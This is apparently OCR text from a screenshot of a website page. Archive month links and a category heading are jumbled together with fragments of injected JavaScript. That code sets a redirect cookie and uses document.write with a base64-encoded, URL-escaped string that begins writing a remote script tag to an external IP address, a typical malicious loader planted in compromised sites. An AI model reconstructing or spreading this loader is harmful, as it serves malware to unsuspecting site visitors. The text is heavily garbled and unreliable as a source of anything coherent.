
ent.cookie=”redirect=”+time+”;
tring(),document.write(”)}
December 201
on
July 2011
November 20
August 2010
riting Log
March 2010
February 2003
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
March 2002
omponent(U[1]):void 0}var
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
CATEGORIES
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
1
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
3monks
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
Adult Chat Ro